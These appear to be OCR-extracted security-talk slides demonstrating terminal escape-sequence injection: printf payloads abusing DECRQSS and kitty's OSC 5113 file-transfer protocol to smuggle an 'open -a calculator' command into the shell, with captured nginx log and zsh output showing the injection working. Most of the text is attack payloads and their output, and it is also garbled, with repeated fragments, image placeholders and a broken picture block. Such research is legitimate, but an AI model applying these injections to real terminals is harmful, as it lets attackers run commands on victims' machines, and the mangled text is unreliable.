printf '\033P\$qm\x03\033\\' printf '\033P\$qm;open -a calculator;\r\n\033\\' printf '\033P\$qm\033\\'





printf '\033P\$qm\x03\033\\ printf '\033P\$qm;open -a calculator;\r\n\033\\' printf '\033P\$qm\033\\'





### $0.0.0$

2023/07/10 09:31:04 [error] 22#22: \*1 ESC-INJECTION-SUCCESSFUL-LETS-POP-CAL " failed (2: No such file or director SUCCESSFUL-LETS-POP-CALC%1B%5B0m%07%0 .1", host: "localhost"  $172.17.0.1 - [10/Jul/2023:09:31:04]$ qm%03%1b%5c%1bP%24qm%3bopen%20-a%20ca  $\cdot$  Win64; x64) AppleWebKit/537.36 (KHT NCP\$qm;open −a calculator;  $P^{\text{S}}$ qm^ $\lceil \cdot \rceil$ % Documents P\$qm; open -a calculator;

zsh: command not found: P

Documents P\$qm| →

printf '\033P\$qm\x03\007 printf '\033P\$qm;open -a calculator;\r\n\033\\'  $\rightarrow$  printf '\033P\$qm\033\\'





.1", host: "localhost" ^CP\$qm;open -a calculator;  $P$ \$qm^[\ $\%$ 

printf '\033P\$qm\x03\007 printf '\033P\$qm;open -a calculator;\r\n\033\\' printf '\033P\$qm\033\\'

# **OSC5113 - KITTY FILETRANSFER OVER TTY**



# printf '\033]5113;ac=send;id=test;n=aGVsbG8udHh0;sz=3;d=AQID\\'





O A https://sw.kovidgoyal.net/kitty/file-transfer-protocol/

## File transfer over the TTY

There are sometimes situations where the TTY is the only convenient pipe between two connected systems, for example, nested SSH sessions, a serial line, etc. In such scenarios, it is useful to be able to transfer files over the TTY.

目公



# **OSC5113 - KITTY FILETRANSFER OVER TTY**



## printf '\033]5113;ac=send;id=\nopen -a calculator.app\n\033\\'



O A https://sw.kovidgoyal.net/kitty/file-transfer-protocol/

## File transfer over the TTY

There are sometimes situations where the TTY is the only convenient pipe between two connected systems, for example, nested SSH sessions, a serial line, etc. In such scenarios, it is useful to be able to transfer files over the TTY.

目公





 $\begin{picture}(42,15) \put(0,0){\line(1,0){155}} \put(15,0){\line(1,0){155}} \put(15,0){\line(1,0){155}} \put(15,0){\line(1,0){155}} \put(15,0){\line(1,0){155}} \put(15,0){\line(1,0){155}} \put(15,0){\line(1,0){155}} \put(15,0){\line(1,0){155}} \put(15,0){\line(1,0){155}} \put(15,0){\line(1,0){155}} \put(15,0){\line(1,0){155}} \$ 

